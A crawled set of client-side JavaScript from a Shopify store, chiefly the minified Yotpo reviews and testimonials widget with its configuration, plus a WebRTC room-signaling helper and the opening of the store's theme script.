s=t.getUserSetting("visual_carousel");this.settings.widget_name="visual_carousel",this.settings.album_name=r,s&&(this.settings.auto_play="1"===String(s.settings.auto_slide),this.settings.title=s.settings.slider_title,this.settings.cta_text=s.settings.cta_text,this.settings.cta_color=s.settings.cta_color,this.settings.source=s.settings.slider_source,this.settings.css_settings_class="yotpo-visual-carousel",this.settings.widget_ref_name="visual_carousel_shop_now",this.settings.use_full_width="1"===String(s.settings.full_width),this.settings.per_page=s.settings.number_of_images||n,this.settings.sort=s.settings.sort);var a=new e.Modules.GallerySettings;a.overrideSettingsFromDiv(this.element,this.settings),self.analyticsContext.album_id=this.settings.album_id||"none",self.analyticsContext.album_type="custom",this.show_tagged_products=!0,this.settings.images_to_display=this.calcDisplaySize(o,this.settings.use_full_width);var l=this;t.on("CssReady",function(){this.cssReady=!0,l.cssReadyCalled||i.bind(l)()})}function i(){this.cssReadyCalled=!0;var e=this.imageHandler.lazyLoadingHandler;!e.loadImagesCalled&&e.loadCallbacks&&e.loadImages(!0)}return t.prototype=e.Widgets.Slider.prototype,t.selector=".yotpo.yotpo-visual-carousel",t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.Testimonials=function(e){function t(t,o){var n=this;n.analyticsCategory="tab",n._controller=t,n.element=o||i(),n.sources={},n.settings={},n.firstElementId="testimonials-modal-dialog-starts",n.lastElementId="testimonials-modal-dialog-ends",this.imagesHandler=new e.ImagesHandler(t.appKey,this),"yotpo-testimonials-custom-tab"==n.element.id?(n.settings.per_page=10,n.settings.type="testimonials_custom_tab",delete b.resize,n.analyticsCategory="reviews_dedicated_page"):n.settings.type="testimonials",t.getWidgetByName("Main")&&t.getWidgetByName("Main").getSettings().tags&&(n.settings.tags=t.getWidgetByName("Main").getSettings().tags),n.element.getAttribute("data-product-readonly")?n.settings["data-product-readonly"]=!0:t.getWidgetByName("Main")&&t.getWidgetByName("Main").getSettings()["product-readonly"]&&(n.settings["data-product-readonly"]=!0),t.getWidgetByName("ShoppableGallery")&&t.getWidgetByName("ShoppableGallery").getSettings().yotpo_hosted_page&&(n.settings["hidden-widget"]=!0);var r="undefined"!=typeof t.getUserSetting("testimonials")?t.getUserSetting("testimonials").settings:null,s=r&&("both"==r.show_tab?r.default_tab:r.show_tab);if("product_tab"==s){var a=t.getWidgetByName("Main");null!=a&&(n.settings.pid=a.getSettings().pid)}for(var l in b)b.hasOwnProperty(l)&&n.on(l,b[l])}function i(){var e=document.createElement("div");return e.className="yotpo testimonials",document.body.appendChild(e),e}function o(){var t=this,i=t.getElement().getElementsByClassName("yotpo-testimonials-btn")[0],o=t.getElement().getElementsByClassName("close")[0];t.button=i,t.content=e.getDocElement().querySelector("#"+i.getAttribute("href").substring(1));var n=function(){return e.currentAnalytics.trackUniqueEvent("tab","clicked_on"),t.open(),!1},r=function(){return t.close(),"undefined"!=typeof t.get("form")&&t.get("form").clean(),!1};i.onclick=n,e.mouseClickOnEnterKeyDown(i),o.onclick=r,e.mouseClickOnEnterKeyDown(o),e.loopKeyboardTabs(t.firstElementId,t.lastElementId);var s=t.content.getElementsByClassName("yotpo-modal-mask")[0];s&&(s.onclick=o.onclick)}function n(){var t=this;t.tabs=new e.Tabs(t.getElement().getElementsByClassName("yotpo-nav")[0]),t.tabs.on("changed",function(e){l.call(t,e)})}function r(){var t=e.getDocElement().querySelector("#testimonials-tab-product"),i=e.getDocElement().querySelector("#testimonials-tab-site");t&&e.onKeyDown(t,function(){i&&i.focus()},[e.keyCodes.right,e.keyCodes.left]),i&&e.onKeyDown(i,function(){t&&t.focus()},[e.keyCodes.right,e.keyCodes.left])}function s(){for(var t=this,i=t._controller.getWidgetByName("Main"),o=t.tabs.getTabs(),n=0;n<o.length;++n){var r=o[n].getAttribute("data-content"),s=o[n].getAttribute("data-type"),l=o[n]==t.tabs.getActive();e.forEach(r.split(" "),function(o){var n=a(o);if(n){var r=e.getDocElement().querySelector("#"+o),c=e.hasClass(r,"yotpo-reviews")?"basic":"bottomline",d=s+"-"+c;t.sources[d]=new(e.Widgets[e.capitalize(c)])(t._controller,r),"site"==s&&(t.sources[d].settings.pid="yotpo_site_reviews",t.sources[d].settings.include_site_reviews=!0),"product"==s&&i&&(t.sources[d].settings.pid=i.getSettings().pid),t.sources[d].sourceType=s;var u,g;"site-basic"==d?(u=e.getDocElement().querySelector("#yotpo-site-reviews-tab"),g=e.getDocElement().querySelector("#yotpo-site-mobile-clear-filters")):"product-basic"==d&&(u=e.getDocElement().querySelector("#yotpo-product-reviews-tab"),g=e.getDocElement().querySelector("#yotpo-product-mobile-clear-filters")),u&&(t.sources[d].reviewsContainerElement=u),g&&(t.sources[d].mobileClearFiltersBtnElem=g);var f=t._controller.userSettings.review_with_pictures;t.sources[d].reviewsWithPicturesEnabled=f&&"1"===f.settings.testimonials_visible,t.sources[d].settings.reference="testimonials_widget_internal",t.sources[d].settings.hide_custom_fields=!0,t.sources[d].settings.per_page=t.getSettings().per_page,t.sources[d].settings.type=t.getSettings().type,t.sources[d].on("ready",function(){p.call(t,t.sources[d]);for(var i=this.element.querySelectorAll(".yotpo-video.thumbnail-player"),o=0;o<i.length;o++)t.imagesHandler.handleMediaAfterLoad(i[o].getAttribute("data-image-id"),this.element,!0);this._controller.userSettings&&this._controller.userSettings.video_support&&(this.videoPlayerLoader=new e.VideoPlayerLoader(this,this._controller.userSettings.video_support.settings),this.videoPlayerLoader.checkAndUpdateIfHasVideo()&&(this.videoScriptLoaded=this.videoPlayerLoader.loadKalturaScript()))}),l&&!t.sources[d].initialized&&t._controller.userSettings.new_testimonials_widget_layout&&m.call(t.sources[d],s),t.sources[d].trigger("ready"),t.sources[d].on("pageChanged",function(){this.isFilteredReviews&&(h.call(this,!0),this.filtersManager.fetchPage(this.settings.page)),setTimeout(function(){e.scrollToTop(t.sources[d].getElement())},300)})}})}}function a(e){return-1!==e.search("yotpo-testimonials-site-reviews")||-1!==e.search("yotpo-testimonials-product-reviews")||-1!==e.search("yotpo-testimonials-site-bottomline")||-1!==e.search("yotpo-testimonials-product-bottomline")}function l(t){var i=this,o=t.element.getAttribute("data-type"),n=t.element.getAttribute("data-content");e.forEach(n.split(" "),function(t){var n=a(t);if(n){var r=e.getDocElement().querySelector("#"+t);if(!r.innerHTML.trim()||0==r.innerHTML.trim().length){var s=e.hasClass(r,"yotpo-reviews")?"basic":"bottomline",l=o+"-"+s;i.sources[l].settings.is_bottomline_summary=!1,i._controller.getUserSettings().new_testimonials_widget_layout&&(i.sources[l].settings.is_bottomline_summary=!0),i.sources[l].refresh(),i.sources[l].on("ready",function(){!this.initialized&&i._controller.userSettings.new_testimonials_widget_layout&&(e.Modules.Handle.write.call(i,"review"),m.call(this,o));var t=this.getElement().querySelector(".write-first-review-button");return t?void e.addEventListener(t,"click",function(){var t=i.getElement().querySelector(".yotpo-modal-bottom-line .write-review-button");e.simulateClickEvent(t)}):void u.call(this)})}}});var r=i.getElement().querySelector("input[type=button]");"product"==o&&"undefined"==typeof i.getActiveSource().getSettings().pid?e.hide(r):e.show(r);var s=i.getElement().querySelector(".write-review-wrapper");e.removeClass(s,"visible"),s.style.display="none";for(var l=i.getElement().querySelectorAll(".yotpo-custom-tag-field"),c=0;c<l.length;c++)"site"==o?e.addClass(l[c],"yotpo-hidden"):e.removeClass(l[c],"yotpo-hidden")}function c(){var t=this,i=t.button.getAttribute("data-position"),o=function(e,t){var i={};if("horizontal"==t){var o=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;i.left=o/2-e.offsetWidth/2+"px"}else{var n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;i.top=n/2-e.offsetHeight/2+"px"}i["z-index"]=799;for(var r in i)i.hasOwnProperty(r)&&(e.style[r]=i[r])};if(/MSIE/.test(navigator.userAgent)){var n=parseInt(navigator.userAgent.toLowerCase().split("msie")[1].split(";")[0]);(n!=document.documentMode||9>n&&"horizontal"!=i)&&e.addClass(t.button,"use-image")}o(t.button,i),e.addEventListener(window,"resize",function(){o(t.button,i)})}function d(){var t=this.getElement().getElementsByClassName("yotpo-messages");t.length>0&&(this.messages=new e.Messages(t))}function u(){for(var t,i=this,o=i.getElement().getElementsByClassName("product-link"),n=0;t=o[n];n++)e.addEventListener(t,"click",function(){var t=this.getAttribute("data-product-id");e.currentAnalytics.trackEvent("reviews","clicked_on","product_name",t)})}function p(t){var i,o=this;i="tab"==o.analyticsCategory?o.analyticsCategory+"_popup":o.analyticsCategory;var n=[];t.reviewsContainerElement&&(n=t.reviewsContainerElement.querySelectorAll(".yotpo-review"));for(var r=[],s=0;s<n.length;s++){var a=n[s],l=a.getAttribute("data-review-id");"0"!=l&&r.push(l),e.hoverAnalytics.register(a,function(){e.currentAnalytics.trackReview(this,i,"hovered")});var c=function(o){return function(){if(void 0!==t.analyticsFilterId&&0!==t.analyticsFilterId){var n={source:"filter_reviews",filter_state_id:t.analyticsFilterId,page_type:e.FilterAndSearch.Analytics.AnalyticsNotifier.getPageType.call(t),reviews_tab_type:t.sourceType};e.currentAnalytics.trackReview(o,i,"shown",n)}else e.currentAnalytics.trackReview(o,i,"shown",{source:"reviews"})}}(a);"reviews_dedicated_page"==i?e.currentInview.register(a,c):e.currentInview.registerinModal(a,c)}e.currentAnalytics.trackReviews(r,i,"loaded");var d=n.length-1,u=d>0?"has_reviews":"no_reviews";e.currentAnalytics.trackUniqueEvent(o.analyticsCategory,"loaded",u),e.currentAnalytics.trackUniqueEvent(o.analyticsCategory,"shown"),e.hoverAnalytics.register(o.element,function(){e.currentAnalytics.trackUniqueEvent(o.analyticsCategory,"hovered")})}function g(){var t=this;for(var i in t.sources)if(-1!==i.search("basic")){var o=t.sources[i];e.Modules.Handle.desktopDropDown.call(o,e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onSelectSort,o.reviewsContainerElement,"sorting"),e.Modules.Handle.desktopDropDown.call(o,e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onSelectFilter,o.reviewsContainerElement,"filters-dropdown"),o.filtersManager=new e.FiltersStateManager(t._controller,"Testimonials",o.settings),o.filtersManager.subscribeToFiltersUpdate(t),o.mobileFiltersModal=new e.MobileFilterModal(o,o.reviewsContainerElement,e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onMobileFiltersSubmitted);var n=Array.from(o.reviewsContainerElement.querySelectorAll(".desktop-clear-all-btn"));o.mobileClearFiltersBtnElem&&n.push(o.mobileClearFiltersBtnElem),o.clearAllButtons=n;for(var r=0;r<o.clearAllButtons.length;r++)!function(t){e.addEventListener(t.clearAllButtons[r],"click",function(){e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.clearAllFilters.call(t)})}(o);e.FreeTextSearch.bind.call(o,o.reviewsContainerElement,y,e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onFreeTextSearchedCallBack,e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onClearTextSearchedCallBack)}}function h(t){var i=this.element;e.SearchInProgress.switchMode(i.parentElement,t)}function m(t){var i=this.getElement().querySelector(".total-reviews-search");if(i){var o=i.getAttribute("total-reviews-search"),n=!1,r=!1;0==o?(n=!0,r=!0):o<e.filterAndSearch.min_reviews_for_filters_container&&(r=!0);var s=this.getElement().parentElement.querySelector("#yotpo-"+t+"-reviews-header");if(s)if(n)e.hide(s);else{var a=s.querySelector(".reviews-amount");a&&(a.innerHTML=o+" "+e.filterAndSearch.filtered_reviews_title)}if(r){var l=this.getElement().parentElement.querySelector("#yotpo-"+t+"-reviews-filters");l&&e.hide(l)}else f.call(this,o)}this.initialized=!0}function f(t){e.FilterAndSearch.Analytics.AnalyticsNotifier.init.call(this);var i={met_requirements:!0,desktop_topics_count:0,desktop_suggested_topics:[],mobile_topics_count:0,mobile_suggested_topics:[],custom_fields_count:0,reviews_count:parseInt(t),metadata_fields_count:0,free_text_included:this._controller.userSettings.testimonials.settings.display_free_text_filters,page_type:e.FilterAndSearch.Analytics.AnalyticsNotifier.getPageType.call(this)},o=this;e.currentInview.register(this.reviewsContainerElement,function(){e.currentAnalytics.trackEvent("filter_reviews","shown",o.settings.pid,null,i)}),e.currentAnalytics.trackEvent("filter_reviews","loaded",this.settings.pid,null,i)}var y,v,b={};return t.selector=e.widgets.testimonials.selector,t.createsElement=function(t){return e.isMobile()?!1:"undefined"!=typeof t.testimonials_tab&&t.testimonials_tab!==!1},t.prototype.getMethod=function(){return"testimonials"},t.prototype.getSettings=function(){return this.settings},t.prototype.getElement=function(){return this.element},t.prototype.getTabs=function(){return this.tabs},t.prototype.getAppKey=function(){return this._controller.getAppKey()},t.prototype.get=function(e){return this[e]},t.prototype.getActiveSource=function(){return this.sources[this.tabs.getActive().getAttribute("data-type")+"-basic"]},t.prototype.getProductInfo=function(){var t=this.tabs.getActive().getAttribute("data-type");if("product"==t&&"undefined"!=typeof this.getActiveSource().getSettings().pid)for(var i=this._controller.getWidgets(),o=0;o<i.length;++o)if(i[o]instanceof e.Widgets.Main)return i[o].getProductInfo();var n=this._controller.getUserSettings().account_settings.settings.name,r=this._controller.getUserSettings().account_settings.settings.domain,s="my.yotpo.com"===window.location.host?r:e.origin();return{sku:"yotpo_site_reviews",product_title:n,product_url:s,domain:s}},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.open=function(){var i=this;i.content.style.display="block",setTimeout(function(){e.addClass(i.content,"yotpo-modal-active"),i.trigger("resize"),e.currentInview.verifyInviewT(),document.getElementById(i.firstElementId).focus()},10),e.currentAnalytics.trackUniqueEvent("tab_popup","loaded"),e.currentAnalytics.trackUniqueEvent("tab_popup","shown");var o=i.content.querySelector(".yotpo-modal-dialog");e.oneTimeOnKeyDown(o,function(){t.prototype.close.call(i)},[e.keyCodes.escape]),e.addEventListener(o,"click",function(){e.currentAnalytics.trackUniqueEvent("tab_popup","clicked_on")}),e.hoverAnalytics.register(o,function(){e.currentAnalytics.trackUniqueEvent(i.analyticsCategory+"_popup","hovered")})},t.prototype.close=function(){var t=this;e.removeClass(t.content,"yotpo-modal-active"),setTimeout(function(){t.content.style.display="none"},500)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getLayout=function(){return"old"},t.prototype.OnSubmittedFiltersChange=function(t,i){try{var o,n;"yotpo_site_reviews"===i.pid?(o=this.sources["site-basic"],n=this.element.querySelector("#yotpo-site-reviews-header")):(o=this.sources["product-basic"],n=this.element.querySelector("#yotpo-product-reviews-header")),e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.onSubmittedFiltersChange.call(o,o,n,o.reviewsContainerElement,t,i),h.call(o,!1)}catch(r){e.safeConsole(r.message)}},b={ready:function(){v=e.filterAndSearch.filters_state_manager.aggregators_types,y=e.filterAndSearch.free_text_search_input_placeholder,e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.init(),e.FilterAndSearch.FiltersHandlers.FilterTagsHandler.init(),e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.init(),o.call(this),c.call(this),n.call(this),s.call(this),d.call(this),r.call(this),this._controller.userSettings.new_testimonials_widget_layout&&g.call(this),e.Modules.Handle.write.call(this,"review"),e.Modules.Handle.sources.call(this),e.Modules.Handle.semiWhiteLabel.call(this),u.call(this)},resize:function(){var e=this.element,t=e.getElementsByClassName("yotpo-modal-dialog")[0],i=t&&t.offsetHeight,o=+(e.getElementsByClassName("yotpo-label")[0]||{}).offsetHeight,n=e.getElementsByClassName("yotpo-modal-header")[0],r=n&&n.offsetHeight,s=e.getElementsByClassName("yotpo-modal-bottom-line")[0];s||(s=e.querySelector(".yotpo-bottomline-container-box"));var a=s&&s.offsetHeight,l=e.getElementsByClassName("yotpo-nav-primary")[0],c=l&&l.offsetHeight,d=i-o-r-a-c;d>0&&(e.getElementsByClassName("yotpo-modal-body")[0].style.height=d+"px")}},t}(Yotpo);var getUserMedia=navigator.getUserMedia||navigator.webkitGetUserMedia||navigator.mozGetUserMedia,RTCSessionDescription=window.RTCSessionDescription||window.mozRTCSessionDescription,RTCPeerConnection=window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection,RTCIceCandidate=window.RTCIceCandidate||window.mozRTCIceCandidate;Room.prototype.on=function(e,t){this.handles[e]=t},Room.prototype["in"]=function(){this.signal=new WebSocket(this.signalServer+encodeURIComponent(this.me)),this.signal.onopen=this._signal_open.bind(this),this.signal.onclose=this._signal_close.bind(this),this.signal.onerror=this._signal_error.bind(this),this.signal.onmessage=this._signal_message.bind(this)},Room.prototype._signal_open=function(e){"function"==typeof this.handles.signal_open&&this.handles.signal_open(e)},Room.prototype._signal_close=function(e){this._clean(),"function"==typeof this.handles.signal_close&&this.handles.signal_close(e)},Room.prototype._signal_error=function(e){this._clean(),"function"==typeof this.handles.signal_error&&this.handles.signal_error(e)},Room.prototype._signalSend=function(e){this.signal.send(JSON.stringify(e))},Room.prototype._clean=function(){this.id=void 0,this.stream=void 0;for(var e in this.peers)this.peers[e].c.close(),delete this.peers[e];for(var e in this.channels)"open"===this.channels[e].readyState&&this.channels[e].close(),delete this.channels[e]},Room.prototype._newPeerConnection=function(){return new RTCPeerConnection({iceServers:this.iceServers})},Room.prototype.setStream=function(e){this.stream=e},Room.prototype.create=function(e){this._signalSend({For:"create",Room:e})},Room.prototype.join=function(e){this._signalSend({For:"join",Room:e})},Room.prototype.leave=function(){this._signalSend({For:"leave",Room:this.id})},Room.prototype.send=function(e){for(var t in this.channels)"open"===this.channels[t].readyState&&this.channels[t].send(e)},Room.prototype.peersCount=function(){var e=0;for(var t in this.peers)("connected"===this.peers[t].readyState||"completed"===this.peers[t].iceConnectionState)&&e++;return e},Room.prototype.channelsCount=function(){var e=0;for(var t in this.channels)"open"===this.channels[t].readyState&&e++;return e},Room.prototype._signal_message=function(e){var t=JSON.parse(e.data);switch(t.For){case"create":this.id=t.Room,"function"==typeof this.handles.message_create&&this.handles.message_create(t);break;case"join":this.id=t.Room,"function"==typeof this.handles.message_join&&this.handles.message_join(t);break;case"join_older":this._join_older(t);break;case"join_newer":this._join_newer(t);break;case"leave":this._clean(),"function"==typeof this.handles.message_leave&&this.handles.message_leave(t);break;case"icecandidate":this.peers[t.From].hasRSDP?this.peers[t.From].c.addIceCandidate(new RTCIceCandidate(t.Data)):this.peers[t.From].candidates.push(t.Data);break;case"offer":var i=this;i.peers[t.From].c.setRemoteDescription(new RTCSessionDescription(t.Data),function(){for(i.peers[t.From].hasRSDP=!0;;){var e=i.peers[t.From].candidates.shift();if(!e)break;i.peers[t.From].c.addIceCandidate(new RTCIceCandidate(e))}i.peers[t.From].c.createAnswer(function(e){i.peers[t.From].c.setLocalDescription(e,function(){i._signalSend({Room:i.id,From:i.me,To:t.From,For:"answer",Data:e})},function(){})},function(){})},function(){});break;case"answer":var i=this;i.peers[t.From].c.setRemoteDescription(new RTCSessionDescription(t.Data),function(){for(i.peers[t.From].hasRSDP=!0;;){var e=i.peers[t.From].candidates.shift();if(!e)break;i.peers[t.From].c.addIceCandidate(new RTCIceCandidate(e))}},function(){});break;case"notice":"function"==typeof this.handles.message_notice&&this.handles.message_notice(t)}},Room.prototype._join_older=function(e){var t=this,i=t._newPeerConnection();t.peers[e.Data]={c:void 0,hasRSDP:!1,candidates:[]},t.peers[e.Data].c=i,t.stream&&i.addStream(t.stream),i.onaddstream=function(i){"function"==typeof t.handles.stream_add&&t.handles.stream_add(e.Data,i.stream,i)},i.onremovestream=function(i){"function"==typeof t.handles.stream_remove&&t.handles.stream_remove(e.Data,i)},i.onicecandidate=function(i){i.candidate&&t._signalSend({Room:t.id,From:t.me,To:e.Data,For:"icecandidate",Data:i.candidate})};var o=i.createDataChannel(e.Data);o.onopen=function(i){t.channels[e.Data]=o,"function"==typeof t.handles.channel_open&&t.handles.channel_open(e.Data,i)},o.onmessage=function(i){"function"==typeof t.handles.channel_message&&t.handles.channel_message(e.Data,i.data,i)},o.onclose=function(i){"function"==typeof t.handles.channel_close&&t.handles.channel_close(e.Data,i)}},Room.prototype._join_newer=function(e){var t=this,i=t._newPeerConnection();t.peers[e.Data]={c:void 0,hasRSDP:!1,candidates:[]},t.peers[e.Data].c=i,t.stream&&i.addStream(t.stream),i.onaddstream=function(i){"function"==typeof t.handles.stream_add&&t.handles.stream_add(e.Data,i.stream,i)},i.onremovestream=function(i){"function"==typeof t.handles.stream_remove&&t.handles.stream_remove(e.Data,i)},i.onicecandidate=function(i){i.candidate&&t._signalSend({Room:t.id,From:t.me,To:e.Data,For:"icecandidate",Data:i.candidate})},i.oniceconnectionstatechange=function(o){"connected"===i.iceConnectionState&&"function"==typeof t.handles.peer_open&&t.handles.peer_open(e.Data,o),"completed"===i.iceConnectionState&&"function"==typeof t.handles.peer_open&&t.handles.peer_open(e.Data,o),"disconnected"===i.iceConnectionState&&"function"==typeof t.handles.peer_close&&t.handles.peer_close(e.Data,o),"closed"===i.iceConnectionState&&"function"==typeof t.handles.peer_close&&t.handles.peer_close(e.Data,o),"failed"===i.iceConnectionState&&"function"==typeof t.handles.peer_close&&t.handles.peer_close(e.Data,o)},i.onsignalingstatechange=function(){},i.ondatachannel=function(i){var o=i.channel;o.onopen=function(i){t.channels[e.Data]=o,"function"==typeof t.handles.channel_open&&t.handles.channel_open(e.Data,i)},o.onmessage=function(i){"function"==typeof t.handles.channel_message&&t.handles.channel_message(e.Data,i.data,i)},o.onclose=function(i){"function"==typeof t.handles.channel_close&&t.handles.channel_close(e.Data,i)}}};
/**
 * Load Iovation Fingerprint loader for BV Syndication
 */

/**
 * Widget Version
 *
 * @type {String}
*/
Yotpo.version = '2026-01-21_12-12-42';
/**
 * Yotpo hosts
 */
Yotpo.hosts = {"widget":{"dynamic":"w2.yotpo.com","static":"staticw2.yotpo.com"},"api":{"dynamic":"api.yotpo.com"},"b2b":{"dynamic":"my.yotpo.com"},"reviews_me":{"dynamic":"reviews.me"},"base":{"dynamic":"yotpo.com"}};

/**
 * Yotpo mock_test
 */
Yotpo.mock = false;

/**
 * Max batch methods per request
 */
Yotpo.maxBatchMethods = 50;

/**
 * Data requests limit
 */
Yotpo.dataRequestsLimit = 30

/**
 * All available Yotpo texts and thier translations
 *
 * @type {object} - Object of texts and translations
 */
Yotpo.texts = {
    read_more: 'Read More',
    read_less: 'Read Less',
    read_more_about: 'Read more about',
    read_less_about: 'Read less about',
    upload_photos_invalid_type: 'Files must be in JPG, PNG, or GIF formats',
    upload_photos_invalid_size: 'File size over 15MB',
    upload_photos_invalid_image_dimensions: 'Photos must be at least 400 x 400 px',
    upload_photos_invalid_image_file: 'Sorry, we weren’t able to upload your photo',
    upload_video_error: 'Upload failed, please try again',
    upload_video_invalid_type: 'Files must be in JPG, PNG, GIF, MP4, MOV or FLV formats',
    upload_video_invalid_size: 'File size over 2GB',
    add_to_cart_item_unavailable: 'Item unavailable',
    add_to_cart_currently_unavailable: 'Currently unavailable'
}

Yotpo.filterAndSearch = {
    min_reviews_for_filters_container: 3,
    filtered_reviews_title: 'Reviews',
    single_review_title: 'Review',
    free_text_search_input_placeholder: 'Search Reviews',
    filters_drop_down_default_answer: 'All',
    sorts_drop_down_default_answer: 'Select',
    sort_drop_down_most_relevant_value: 'Most Relevant',
    imagesMobileFilterDefaultAnswer: 'All Reviews',
    images_drop_down_answer: 'With Images &amp; Videos',
    rating_tag_title: 'Rating',
    show: 'Show',
    withImagesOnly: 'Images Only',
    filters_state_manager: {
        aggregators_types: {
            crfs: 'crfs',
            scores: 'scores',
            topics: 'topics',
            images: 'images',
            sorts: 'sorts',
            free_text_search: 'free_text_search',
            orders: 'orders'
        }
    },
    analytics: {
        page_types: {
            main_widget: 1,
            dedicated_page: 2,
            testimonials_tab: 3
        }
    }
}

Yotpo.defaultImages = {
    size_180: "https://staticw2.yotpo.com/assets/default_image_180px.jpg",
    size_656: "https://staticw2.yotpo.com/assets/default_image_656px.jpg",
    profile: "https://staticw2.yotpo.com/assets/default_profile.png"
}

/**
 * Share links for all social networks
 */
Yotpo.socialData = {
    facebook: {
        application_id: "226132034107547",
        feed_link: "https://www.facebook.com/dialog/feed"
    },
    twitter: {
        intent_link: "https://twitter.com/intent/tweet"
    },
    google: {
        share_link: "https://plus.google.com/share"
    },
    linkedin: {
        share_link: "https://www.linkedin.com/shareArticle"
    }
}

Yotpo.feature_testing_groups = {}


Yotpo.awsS3Domain = "s3.amazonaws.com"

Yotpo.kalturaServerUrl = ""
Yotpo.yotpoVideoUploaderUrl = 'https://cdn-vms-video-uploader.yotpo.com/vms-video-uploader/master/' + "2024-08-22_15-51-50" + '/yotpo_video_uploader.js'

/**
 * Print a message to the console
 *
 * @param message - message to print to log (string)
 * @param logType - Type of logging to use
 */
Yotpo.safeConsole = function(message, logType){
};

//////////////////////////////////////////////////
/////////////// Yotpo Initiation /////////////////
//////////////////////////////////////////////////

// NOTE!
// Don't declare any functions after this line of code
// this is the initialization of the Yotpo instance
if (typeof yotpo == 'undefined') {
    var yotpo = new Yotpo("lzoe3V0Ko9esmqqdLAmAwcb41lLrj0Oq4tBImnym", {"account_settings":{"settings":{"customer_language":"en","account_logo":"https://cdn-yotpo-images-production.yotpo.com/Account/408779/85229118/thumb.png?1602759974","domain":"designedfilm.com","name":"http://designedfilm.com","auto_publish":true}},"reviews":false,"testimonials":{"settings":{"default_tab":"product_tab","show_tab":"both","display_free_text_filters":false}},"testimonials_tab":false,"questions_and_answers":false,"questions_and_answers_standalone":false,"vendor_review_creation":false,"language":"en","comments":{"settings":{"comments_visibility":"1"}},"async_create":{"settings":{}},"ads":false,"facebook_ads":false,"show_social_links":false,"host":"static","css_custom_host":null,"direction":"ltr","reporting_end_points":["p.yotpo.com"],"close_button":false,"version":"2026-01-21_12-12-42","prevent_duplicate_reviews":false,"custom_fields_info":{},"widget_rich_snippet":false,"carousel_settings":false,"review_with_pictures":false,"visual_curation":false,"visual_carousel":false,"pictures_slider":false,"pictures_dedicated_page":false,"generic_gallery":false,"product_gallery":false,"shoppable_instagram":false,"load_only_widgets_on_page":false,"load_css_async":false,"ab_testing":false,"cookie_path":false,"upload_photos":false,"upload_videos":false,"video_support":false,"new_main_widget_layout":false,"new_testimonials_widget_layout":false,"shoppers_say":false,"widget_v2":{"settings":{"read_only":"0","redis_cache_expires_in":"300","http_cache_expires_in":10800,"review_per_page":"5","date_format":"%m/%d/%y","reporting_domains":["p.yotpo.com"],"close_button":"0","version":null,"css_custom_host":null,"show_average_rating_digits":false,"display_vote_text":"0","disable_yotpo_logo_hyperlink":"0","display_crf_filters":false,"display_topic_filters":false,"better_performance_effective_date":"2018-07-23","display_free_text_filters":false,"reviews_display_names":{"order_properties":null,"order_custom_properties":null,"order_product_properties":null,"order_product_custom_properties":null,"product_properties":null,"product_specs_properties":null,"customer_properties":null,"customer_custom_properties":null},"display_orders_filters":false,"display_names":{"order_properties":null,"order_custom_properties":null,"order_product_properties":null,"order_product_custom_properties":null,"product_properties":null,"product_specs_properties":null,"customer_properties":null,"customer_custom_properties":null},"fetch_from_elastic":false,"disable_performance_section":true,"use_new_filter_and_search_outbound_service":false,"display_star_distribution":false}},"lightbox_new_design":false,"gallery_customizations":false,"add_to_cart":false,"bv_syndication":false,"disable_social_login":false,"gremlins_dev":false,"grid_layout":false,"carousel_layout":false,"collage_layout":false,"widgets_data_requests":{"settings":{}},"disable_shopper_side_cookies":false});
    Yotpo.ready(function() {
        yotpo.init();
    });
}





yotpo.v2YotpoLoaded=true;if(typeof yotpoWidgetsContainer!=='undefined'&&yotpoWidgetsContainer.yotpoV3&&yotpoWidgetsContainer.yotpoV3.performV3Logic){Yotpo.ready(function(){yotpoWidgetsContainer.yotpoV3.performV3Logic();})}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d-ipv6.mmapiws.com/ant_squire
body_size: 153
content:
designedfilm.com;019be408-ee01-7686-8b91-17b0e525fa30:285ea9901079817f8291185dcc75a473d4687f03

--- FILE ---
content_type: text/javascript
request_url: https://designedfilm.com/cdn/shop/t/33/assets/ella.js?v=158206976095698131981573714467
body_size: 8939
content:
(function($2){$2(".collection-sidebar")&&History.Adapter.bind(window,"statechange",function(){var State=History.getState();if(!ella.isSidebarAjaxClick){ella.sidebarParams();var newurl=ella.sidebarCreateUrl();ella.sidebarGetContent(newurl),ella.reActivateSidebar()}ella.isSidebarAjaxClick=!1}),window.use_color_swatch&&($2(".swatch :radio").change(function(){var optionIndex=$2(this).closest(".swatch").attr("data-option-index"),optionValue2=$2(this).val();$2(this).closest("form").find(".single-option-selector").eq(optionIndex).val(optionValue2).trigger("change")}),Shopify.optionsMap={},Shopify.updateOptionsInSelector=function(selectorIndex){switch(selectorIndex){case 0:var key="root",selector=$2(".single-option-selector:eq(0)");break;case 1:var key=$2(".single-option-selector:eq(0)").val(),selector=$2(".single-option-selector:eq(1)");break;case 2:var key=$2(".single-option-selector:eq(0)").val();key+=" / "+$2(".single-option-selector:eq(1)").val();var selector=$2(".single-option-selector:eq(2)")}var initialValue=selector.val();selector.empty();var availableOptions=Shopify.optionsMap[key];if(availableOptions&&availableOptions.length){for(var i2=0;i2<availableOptions.length;i2++){var option=availableOptions[i2],newOption=$2("<option></option>").val(option).html(option);selector.append(newOption)}$2('.swatch[data-option-index="'+selectorIndex+'"] 